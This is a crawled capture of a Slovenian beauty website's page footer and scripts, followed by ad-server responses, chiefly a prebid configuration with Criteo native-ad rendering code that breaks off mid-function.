<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PRILJUBLJENA KATEGORIJA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/zvezdniske-zanimivosti/"><span class="td-cat-name">Zvezdniške zanimivosti</span><span class="td-cat-no">1685</span></a></li><li><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/"><span class="td-cat-name">ZDRAVJE &amp; ODNOSI</span><span class="td-cat-no">1596</span></a></li><li><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zdravje/"><span class="td-cat-name">Zdravje</span><span class="td-cat-no">1546</span></a></li><li><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/odnosi/"><span class="td-cat-name">Odnosi</span><span class="td-cat-no">1265</span></a></li><li><a href="https://m.planet-lepote.com/category/moda-in-stil/"><span class="td-cat-name">MODA &amp; STIL</span><span class="td-cat-no">1161</span></a></li><li><a href="https://m.planet-lepote.com/category/makeup-in-licenje/"><span class="td-cat-name">MAKEUP &amp; LIČENJE</span><span class="td-cat-no">1075</span></a></li><li><a href="https://m.planet-lepote.com/category/moda-in-stil/zenska-moda/"><span class="td-cat-name">Ženska moda</span><span class="td-cat-no">1049</span></a></li><li><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/"><span class="td-cat-name">Zabava in prosti čas</span><span class="td-cat-no">977</span></a></li><li><a href="https://m.planet-lepote.com/category/nosecnost-in-starsevstvo/"><span class="td-cat-name">NOSEČNOST &amp; STARŠEVSTVO</span><span class="td-cat-no">631</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://m.planet-lepote.com/"><img class="td-retina-data" src="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" data-retina="https://m.planet-lepote.com/wp-content/uploads/2019/05/Planet-Lepote_logo_transp-300x116-300x116.png" alt="Planet Lepote" title="Planet Lepote"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>PLANET LEPOTE</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SLEDITE NAM</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PlanetLepote/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PlanetLepote" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/planetlepote" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50708"><a href="https://m.planet-lepote.com/kontakti/">Kontakti</a></li>
<li id="menu-item-50709" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50709"><a href="https://m.planet-lepote.com/piskotki/">Piškotki</a></li>
<li id="menu-item-50710" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50710"><a href="https://www.vitalia.si">Vitalia.si</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tanja Matko 2003 - 2024                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='e342f2000d8752008f91ae002a767e00cc2288002597e000f0050700776d7400';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://m.planet-lepote.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69752407e165f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-related-title .td-related-right{display:none}.td-container-wrap{position:relative;background-color:transparent;margin-left:auto;margin-right:auto;z-index:1000}.sf-menu a.sf-with-ul{padding-right:26px;min-width:1px}</style>

		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<!-- Vstavite v prostor za oglasno mesto: Mobilni lebdeči oglas [ID: 661] -->
<div class="iAdserver" data-iadserver-zone="661"><script>_ipromNS('zone',661)</script></div>

<!-- Vstavite v prostor za oglasno mesto: Zamenjava ozadja [ID: 299] -->
<div class="iAdserver" data-iadserver-zone="299"><script>_ipromNS('zone',299)</script></div>

<script>
    _ipromNS('load');
</script>

<div  id='HB_Footer_Close_hbagency_space_5411'>
 <div id='HB_CLOSE_hbagency_space_5411'></div>
 <div id='HB_OUTER_hbagency_space_5411'>
<div id='hbagency_space_5411'></div>
 </div></div>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://m.planet-lepote.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12629]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.planet-lepote.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: 13
content:
{"12629":195}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K6JiGMWe2OsnRbGdODl21A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284624359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://core.iprom.net/site/getFilter?callback=ipromNS.loadSiteFilters&server=core.iprom.net&referer=https%3A%2F%2Fm.planet-lepote.com%2Fchanel-prozorni-skornji-jesenski-trendi%2F&cookieConsent=false&cookieEnabled=true&tcf2=false&sitePath=%5B%22planetlepote%22%2C%22planetlepote%22%5D&language=en-US%40posix
body_size: 3618
content:
ipromNS.loadSiteFilters(null,{"rid":"1769284621166-82645-inkuib","restricted_zones":[],"restricted_programmatic":false,"secondary_dc_priority":0,"prebid":{"configuration_id":"277","configuration_name":"Planetlepote Desktop v 0.001","configuration_order":"4","timeout":1000,"sites":null,"campaign_priority":"4","adUnits":[{"code":440,"min_cpm":0.2,"dimensions":["970x250"],"mediaTypes":{"banner":{"sizes":[[970,250]]}},"bids":[{"bidder":"criteo","params":{"zoneId":"1380295","publisherSubId":"/319/Planetlepote_440_970x250_NativeLux","nativeCallback":"(function (criteoData, settings) {\n \n \n    var holder = null, activeProduct = 0, highlightedProduct = null, productInterval = false;\n \n    var titleWidth = 200,\n        titleHeight = 60;\n \n    function init () {\n        holder = document.querySelector('[data-iadserver-zone=\"'+settings.zone+'\"]');\n \n        if(settings.orientation && settings.orientation == 'vertical') {\n            titleWidth = settings.width;\n        } else {\n            titleHeight = settings.height;\n        }\n \n        makeAd();\n    }\n \n    function getProduct (p) {\n \n        if(typeof criteoData.products[p] == 'undefined') return '';\n \n        var productWidth = (settings.width - titleWidth - 2) / criteoData.products.length,\n            productHeight = settings.height - 2;\n \n        if(settings.orientation == 'vertical') {\n            productHeight = (settings.height - titleHeight - 2) / criteoData.products.length;\n            productWidth = settings.width;\n        }\n \n        var productMargin = 5;\n \n        return htmlcode = '<a href=\"' + criteoData.products[p].click_url + '\" target=\"_blank\">' +\n                '<div class=\"product\" style=\"width: ' + productWidth + 'px; height: ' + productHeight + 'px; float: left; font-family: sans-serif; font-size: 13px; background: #fff\">' +\n                    '<div style=\"width: ' + (productWidth-productMargin-1) + 'px; height: ' + (productHeight-productMargin-1) + 'px; border: 1px solid #eee; margin: ' + (productMargin-1)/2 + 'px\">' +\n                        '<div class=\"image\" style=\"margin: 5px 0px;\"><img style=\"position: relative;width: 99%;object-fit: contain;\" src=\"'+ criteoData.products[p].image.url +'\"></div>' +\n                        '<div class=\"desc\" style=\"text-decoration: none;color: #444;font-weight: normal;padding: 5px 10px;font-size: 1em;\">'+criteoData.products[p].title+'</div>' +\n                        '<div class=\"price\" style=\"text-decoration: none;color: #000;font-weight: bold;text-align: center; padding: 5px;\">'+criteoData.products[p].price+'</div>' +\n                    '</div>' +\n                '</div>' +\n            '</a>';\n \n    }\n \n    function makeTitle () {\n        var advertiserImg = criteoData.advertiser.logo.url;\n \n        if(advertiserImg.match(/&u=(.*?)\\&/)) {\n            advertiserImg = decodeURIComponent(advertiserImg.match(/&u=(.*?)\\&/)[1]).replace('http://','//');\n        }\n \n        return '<div style=\"width: ' + (titleWidth - 2) + 'px; height:' + titleHeight + 'px; float: left;\">' +\n                '<a href=\"' + criteoData.advertiser.logo_click_url + '\" target=\"_blank\"><div class=\"advertiserLogo\" style=\"width: 100%; height: 100%;text-align: center; background: url(' + advertiserImg + ') no-repeat center center; background-size: contain\"></div>' +\n            '</a></div>';\n    }\n \n    function makeAd () {\n \n        var width = settings.width ? settings.width + 'px' : '100%;';\n        if(settings.height) width += '; height: ' + (settings.height - 2) + 'px';\n \n        var htmlcode = '<div style=\"width: ' + width + '; margin: 0 auto;position: relative;overflow: hidden; border: 1px solid #ccc; background: linear-gradient(0deg, rgba(220,220,220,1) 0%, rgba(255,255,255,1) 100%, rgba(255,255,255,1) 100%);\">';\n \n        htmlcode += makeTitle();\n \n        //make slides\n \n        htmlcode += '<div class=\"criteoNativeInlineSlides\" style=\"width: ' + (settings.width - (settings.orientation == 'vertical' ? 0 : titleWidth)) + 'px; height:' + (settings.height - (settings.orientation == 'vertical' ? titleHeight : 0)) + 'px; float: left;\">';\n \n        for(var p = 0; p < criteoData.products.length; p++) {\n            htmlcode += getProduct(p);\n        }\n \n        htmlcode += '</div></div>';\n \n        // make impression pixels\n \n        for(var j in criteoData.impression_pixels) if(criteoData.impression_pixels.hasOwnProperty(j)) htmlcode += '<img src=\"' + criteoData.impression_pixels[j].url + '\" width=\"0px\" height=\"0px\" style=\"display:none\" >';\n \n        // insert HTML code\n \n        holder.innerHTML = htmlcode;\n \n        // evenly height products\n \n        var maxDescHeight = 0;\n        holder.querySelectorAll('.criteoNativeInlineSlides .product').forEach(function (el, i) {\n            maxDescHeight = Math.max(maxDescHeight, el.querySelector('.desc').offsetHeight);\n            el.addEventListener('mouseenter', function () { clearInterval(productInterval); highlightProduct(i); });\n            el.addEventListener('mouseleave', function () { setTimeout(startHighlight, settings.productRotationTimeout); });\n \n        });\n \n        holder.querySelectorAll('.criteoNativeInlineSlides .product').forEach(function (el) {\n \n            if(settings.height) {\n                el.querySelector('img').style.height = (el.offsetHeight - maxDescHeight - 25 - 20 - 8) + 'px';\n            }\n \n            el.querySelector('.desc').style.height = maxDescHeight + 'px';\n        });\n \n        // highlight\n \n        startHighlight();\n \n    }\n \n    function startHighlight () {\n \n        if(productInterval) clearInterval(productInterval);\n        highlightProduct(activeProduct);\n \n        if(settings.products > 1) productInterval = setInterval(function () {\n \n            var nextActiveProduct = activeProduct + 1;\n            if(nextActiveProduct >= criteoData.products.length) nextActiveProduct = 0;\n \n            highlightProduct(nextActiveProduct);\n \n            activeProduct = nextActiveProduct;\n \n        }, settings.productRotationTimeout);\n    }\n \n    function defaultProduct () {\n        if(!highlightedProduct) return;\n        highlightedProduct.querySelector('div').style.borderColor = '#eee';\n        highlightedProduct.querySelector('div').style.boxShadow = \"none\";\n        highlightedProduct.querySelector('.price').style.background = 'transparent';\n        highlightedProduct.querySelector('.price').style.color = '#000';\n    }\n \n    function highlightProduct (p) {\n        defaultProduct();\n        highlightedProduct = holder.querySelectorAll('.product')[p];\n \n        highlightedProduct.querySelector('div').style.borderColor = settings.productHighliteColor;\n        highlightedProduct.querySelector('div').style.boxShadow = \"0 0 8px -3px rgba(0,0,0,.5)\";\n        highlightedProduct.querySelector('.price').style.background = settings.productHighliteColor;\n        highlightedProduct.querySelector('.price').style.color = \"#FFF\";\n    }\n \n \n    init();\n \n \n})(json, { zone: 440, width: 970, height: 250, orientation: 'horizontal', products: 10, productRotationTimeout: 3000, productHighliteColor: 'rgb(4, 80, 162)' });"}},{"bidder":"criteo","params":{"networkId":"8737","publisherSubId":"/319/Planetlepote_440_970x250_NetworkID"}},{"bidder":"rtbhouse","params":{"publisherId":"ANfGDKW3jcDg8sCwyrPa","region":"prebid-eu"}}]},{"code":32,"min_cpm":0.2,"dimensions":["300x250"],"mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"criteo","params":{"zoneId":"1380295","publisherSubId":"/319/Planetlepote_32_300x250_NativeLux","nativeCallback":"(function (criteoData, settings) {\n \n \n    var holder = null, currentSlide = 0, slides = 0, activeProduct = 0, highlightedProduct = null, productInterval = false;\n \n    function init () {\n \n        var addProducts = criteoData.products.length % settings.products;\n \n        for(var ip = 0; ip < addProducts; ip++) criteoData.products.push(criteoData.products[ip]);\n \n        holder = document.querySelector('[data-iadserver-zone=\"'+settings.zone+'\"]');\n        makeAd();\n    }\n \n    function getProduct (p) {\n \n        if(typeof criteoData.products[p] == 'undefined') return '';\n \n        var maxHeight = 100;\n \n        var htmlcode = '<a href=\"' + criteoData.products[p].click_url + '\" target=\"_blank\">' +\n                '<div class=\"product\" style=\"width: ' + (100 / settings.products - 1) + '%; float: left; font-family: sans-serif; font-size: 13px; margin: 0.5%; background: #fff\">' +\n                '<div style=\"width:100%; height: 100%; border: 1px solid #eee; padding-top: 5px\">' +\n                '<div class=\"image\" style=\"margin-bottom: 10px;\"><img style=\"position: relative;max-height: ' + maxHeight + 'px;width: 99%;object-fit: contain;\" src=\"'+ criteoData.products[p].image.url +'\"></div>' +\n                '<div class=\"desc\" style=\"text-decoration: none;color: #444;font-weight: normal;padding: 0 5px;font-size: 1em;\">'+criteoData.products[p].title+'</div>' +\n                '<div class=\"price\" style=\"text-decoration: none;color: #000;font-weight: bold;text-align: center; padding: 5px;\">'+criteoData.products[p].price+'</div>' +\n                '</div>' +\n                '</div>' +\n            '</a>';\n \n        return htmlcode;\n \n    }\n \n    function makeTitle () {\n        var advertiserImg = criteoData.advertiser.logo.url;\n \n        if(advertiserImg.match(/&u=(.*?)\\&/)) {\n            advertiserImg = decodeURIComponent(advertiserImg.match(/&u=(.*?)\\&/)[1]).replace('http://','//');\n        }\n \n        var advertiserHeight = 60;\n \n        if(settings.height) advertiserHeight = Math.min(60, settings.height * .2);\n \n        return '<a href=\"' + criteoData.advertiser.logo_click_url + '\" target=\"_blank\"><div class=\"advertiserLogo\" style=\"width: 100%; height: ' + advertiserHeight + 'px;text-align: center; background: url(' + advertiserImg + ') no-repeat center center; background-size: contain\"></div></a>'\n    }\n \n    function makeAd () {\n \n        slides = Math.ceil(criteoData.products.length / settings.products);\n \n \n        var width = settings.width ? settings.width + 'px' : '100%; max-width: ' + (settings.products * 200) + 'px';\n \n        if(settings.height) width += '; height: ' + (settings.height - 2) + 'px';\n \n        var htmlcode = '<div style=\"width: ' + width + '; margin: 0 auto;position: relative;overflow: hidden; border: 1px solid #ccc; background: linear-gradient(0deg, rgba(220,220,220,1) 0%, rgba(255,255,255,1) 100%, rgba(255,255,255,1) 100%);\">';\n \n        htmlcode += makeTitle();\n \n        //make slides\n \n        htmlcode += '<div class=\"criteoNativeInlineSlides\" style=\"width: ' + (100 * slides) + '%; transition: margin-left 0.5s;\">';\n \n        for(var s = 0; s < slides; s++) {\n            htmlcode += '<div class=\"slide'+s+'\" style=\"width: ' + (100 / slides) + '%; float: left;\">';\n            for(var p = 0; p < settings.products; p++) {\n                htmlcode += getProduct((s*settings.products)+p);\n            }\n            htmlcode += '</div>';\n        }\n \n        htmlcode += '</div></div>';\n \n        // make impression pixels\n \n        for(var j in criteoData.impression_pixels) if(criteoData.impression_pixels.hasOwnProperty(j)) htmlcode += '<img src=\"' + criteoData.impression_pixels[j].url + '\" width=\"0px\" height=\"0px\" style=\"display:none\" >';\n \n        // insert HTML code\n \n        holder.innerHTML = htmlcode;\n \n        // evenly height products\n \n        var maxH = 0;\n        holder.querySelectorAll('.criteoNativeInlineSlides .product').forEach(function (el, i) {\n            maxH = Math.max(maxH, el.querySelector('.desc').offsetHeight);\n            el.addEventListener('mouseenter', function () { clearInterval(productInterval); highlightProduct(currentSlide, i%settings.products); });\n            el.addEventListener('mouseleave', function () { setTimeout(startHighlight, settings.productRotationTimeout); });\n \n        });\n \n        holder.querySelectorAll('.criteoNativeInlineSlides .product').forEach(function (el) {\n \n            if(settings.height) {\n                var h = (settings.height - holder.querySelector('.advertiserLogo').offsetHeight - maxH - 49);\n                el.querySelector('img').style.maxHeight = h + 'px';\n                if(h < 80) el.querySelector('.desc').style.paddingBottom = 'none';\n            }\n            el.querySelector('.desc').style.height = maxH + 'px';\n        });\n \n        // start slide effect\n \n        if(settings.rotationTimeout && slides > 1) setInterval(function () {\n            activeProduct = 0;\n            currentSlide++;\n            if(currentSlide == slides) currentSlide = 0;\n \n            holder.querySelector('.criteoNativeInlineSlides').style.marginLeft = (-100 * currentSlide) + '%';\n \n            startHighlight();\n \n        }, settings.rotationTimeout);\n \n        // highlight\n \n        startHighlight();\n \n    }\n \n    function startHighlight () {\n \n        if(productInterval) clearInterval(productInterval);\n        highlightProduct(currentSlide, activeProduct);\n \n        if(settings.products > 1) productInterval = setInterval(function () {\n \n            var nextActiveProduct = activeProduct + 1;\n            if(nextActiveProduct >= settings.products) nextActiveProduct = 0;\n \n            highlightProduct(currentSlide, nextActiveProduct);\n \n            activeProduct = nextActiveProduct;\n \n        }, settings.productRotationTimeout);\n    }\n \n    function defaultProduct () {\n        if(!highlightedProduct) return;\n        highlightedProduct.querySelector('div').style.borderColor = '#eee';\n        highlightedProduct.querySelector('div').style.boxShadow = \"none\";\n        highlightedProduct.querySelector('.price').style.background = 'transparent';\n        highlightedProduct.querySelector('.price').style.color = '#000';\n    }\n \n    function highlightProduct (s, p) {\n        defaultProduct();\n        highlightedProduct = holder.querySelectorAll('.slide' + s + ' .product')[p];\n \n        highlightedProduct.querySelector('div').style.borderColor = settings.productHighliteColor;\n        highlightedProduct.querySelector('div').style.boxShadow = \"0 0 8px -3px rgba(0,0,0,.5)\";\n        highlightedProduct.querySelector('.price').style.background = settings.productHighliteColor;\n        highlightedProduct.querySelector('.price').style.color = \"#FFF\";\n    }\n \n \n    init();\n \n \n})(json, { zone: 32, width: 300, height: 250, products: 2, rotationTimeout: 6000, productRotationTimeout: 3000, productHighliteColor: 'rgb(4, 80, 162)' });"}},{"bidder":"criteo","params":{"networkId":"8737","publisherSubId":"/319/Planetlepote_32_300x250_NetworkID"}},{"bidder":"rtbhouse","params":{"publisherId":"ANfGDKW3jcDg8sCwyrPa","region":"prebid-eu"}}]},{"code":27,"min_cpm":0.2,"dimensions":["728x90"],"mediaTypes":{"banner":{"sizes":[[728,90]]}},"bids":[{"bidder":"criteo","params":{"networkId":"8737","publisherSubId":"/319/Planetlepote_27_728x90_NetworkID"}},{"bidder":"rtbhouse","params":{"publisherId":"ANfGDKW3jcDg8sCwyrPa","region":"prebid-eu"}}]},{"code":33,"min_cpm":0.2,"dimensions":["300x250"],"mediaTypes":{"banner":{"sizes":[[300,250]]}},"bids":[{"bidder":"criteo","params":{"zoneId":"1380295","publisherSubId":"/319/Planetlepote_33_300x250_NativeLux","nativeCallback":"(function (criteoData, settings) {\n \n \n    var holder = null, currentSlide = 0, slides = 0, activeProduct = 0, highlightedProduct = null, discount = false, productInterval = null, slideInterval = null;\n \n    function init () {\n \n        var addProducts = criteoData.products.length % settings.products;\n \n        for(var ip = 0; ip < addProducts; ip++) criteoData.products.push(criteoData.products[ip]);\n \n        holder = document.querySelector('[data-iadserver-zone=\"'+settings.zone+'\"]');\n        makeAd();\n    }\n \n    function getProduct (p) {\n \n        if(typeof criteoData.products[p] == 'undefined') return '';\n \n        var htmlcode = '<a href=\"' + criteoData.products[p].click_url + '\" target=\"_blank\">' +\n                '<div class=\"product\" style=\"width: ' + (100 / settings.products - 2) + '%; float: left; font-family: sans-serif; font-size: 13px; margin: 1%; background: #fff;\">' +\n                    '<div style=\"width:100%; height: 100%; border: 1px solid #eee; padding-top: 5px; position: relative; overflow: hidden\">' +\n                        '<table>' +\n                            '<tr>' +\n                                '<td style=\"width: 50%;\" class=\"image\"><img style=\"position: relative;height: 80px;width: 99%;object-fit: contain;\" src=\"'+ criteoData.products[p].image.url +'\"></td>' +\n                                '<td class=\"desc\" style=\"text-decoration: none;color: #444;font-weight: normal;\">'+criteoData.products[p].title+'</td>' +\n                            '</tr>' +\n                        '</table>' +\n                        '<div class=\"price\" style=\"text-decoration: none;color: #000;font-weight: bold;text-align: center; padding: 5px;\">'+criteoData.products[p].price+'</div>' +\n                    '</div>' +\n                '</div>' +\n                '</a>';\n \n        return htmlcode;\n \n    }\n \n    function makeTitle () {\n        var advertiserImg = criteoData.advertiser.logo.url;\n \n        if(advertiserImg.match(/&u=(.*?)\\&/)) {\n            advertiserImg = decodeURIComponent(advertiserImg.match(/&u=(.*?)\\&/)[1]);\n        }\n \n        return '<a href=\"' + criteoData.advertiser.logo_click_url + '\" target=\"_blank\"><div class=\"advertiserLogo\" style=\"width: 100%; height: 60px; background: url(' + advertiserImg + ') no-repeat center center; background-size: contain;\"></div></a>'\n    }\n \n    function makeAd () {\n \n        slides = Math.ceil(criteoData.products.length / settings.products);\n \n        var htmlcode = '<div style=\"width: ' + settings.width + 'px; height: ' + settings.height + 'px; position: fixed; z-index: 9999999; bottom: -200px; right: 20px; overflow: hidden; border: 1px solid #ccc; background: linear-gradient(0deg, rgba(238,238,238,1) 0%, rgba(255,255,255,1) 100%, rgba(255,255,255,1) 100%); transition: bottom .5s;box-shadow: 0 0 11px -3px rgba(0,0,0,.5)\">';\n \n        htmlcode += makeTitle();\n \n        htmlcode += '<div class=\"criteoNativeInlineSlides\" style=\"max-height: 300px; width: ' + (100 * slides) + '%\">';\n \n        for(var s = 0; s < slides; s++) {\n \n            htmlcode += '<div class=\"slide'+s+'\" style=\"width: ' + (100 / slides) + '%; float: left; transition: margin-left 0.5s;\">';\n \n            for(var p = 0; p < settings.products; p++) htmlcode += getProduct((s*2)+p);\n \n            htmlcode += '</div>';\n \n        }\n \n        htmlcode += '</div><div onclick=\"this.parentNode.parentNode.innerHTML=\\'\\';\" style=\"cursor: pointer; position: absolute;top: 0px;right: 2px;width: 30px;z-index: 9999;\"><img src=\"https://a.ipromcloud.com/js/img/close.svg\" ></div></div>';\n \n        for(var j in criteoData.impression_pixels) if(criteoData.impression_pixels.hasOwnProperty(j)) htmlcode += '<img src=\"' + criteoData.impression_pixels[j].url + '\" width=\"0px\" height=\"0px\" style=\"display:none\" >';\n \n        holder.innerHTML = htmlcode;\n \n        var maxH = 0;\n        holder.querySelectorAll('.criteoNativeInlineSlides .product').forEach(function (el, i) {\n            maxH = Math.max(maxH, el.querySelector('.desc').offsetHeight);\n            el.addEventListener('mouseover', function () { clearInterval(productInterval); highlightProduct(currentSlide, i%settings.products); });\n            el.addEventListener('mouseout', function () { setTimeout(startHighlight, settings.productRotationTimeout); });\n \n        });\n        holder.querySelectorAll('.criteoNativeInlineSlides .desc').forEach(function (el) { el.style.height = maxH + 'px'; });\n \n        // start slide effect\n \n        if(settings.rotationTimeout && slides > 1) slideInterval = setInterval(function () {\n             \n            if(!holder.querySelector('.criteoNativeInlineSlides > div')) {\n                clearInterval(slideInterval);\n                clearInterval(productInterval);\n                return;\n            }\n             \n            activeProduct = 0;\n            currentSlide++;\n            if(currentSlide == slides) currentSlide = 0;\n \n            holder.querySelector('.criteoNativeInlineSlides > div').style.marginLeft = (-100 * currentSlide) + '%';\n \n            startHighlight();\n \n        }, settings.rotationTimeout);\n \n        // highlight\n \n        startHighlight();\n \n        setInterval(function () {\n            if(holder.querySelector('div')) holder.querySelector('div').style.bottom = ( document.querySelector('#tbl-next-up.in-viewport') ? document.querySelector('#tbl-next-up.in-viewport').offsetHeight + 30 : 20 ) + 'px';\n        }, 1000);\n \n    }\n \n    function startHighlight () {\n \n        if(productInterval) clearInterval(productInterval);\n        highlightProduct(currentSlide, activeProduct);\n \n        if(settings.products > 1) productInterval = setInterval(function () {\n \n            var nextActiveProduct = activeProduct + 1;\n            if(nextActiveProduct >= settings.products) nextActiveProduct = 0;\n \n            highlightProduct(currentSlide, nextActiveProduct);\n \n            activeProduct = nextActiveProduct;\n \n        }, settings.productRotationTimeout);\n    }\n \n    function defaultProduct () {\n        if(!highlightedProduct) return;\n        highlightedProduct.querySelector('div').style.borderColor = '#eee';\n        highlightedProduct.querySelector('div').style.boxShadow = \"none\";\n        highlightedProduct.querySelector('.price').style.background = '#fff';\n        highlightedProduct.querySelector('.price').style.color = '#000';\n    }\n \n    function highlightProduct (s, p) {\n        defaultProduct();\n        highlightedProduct = holder.querySelectorAll('.slide' + s + ' .product')[p];\n \n        if(!highlightedProduct) return;\n        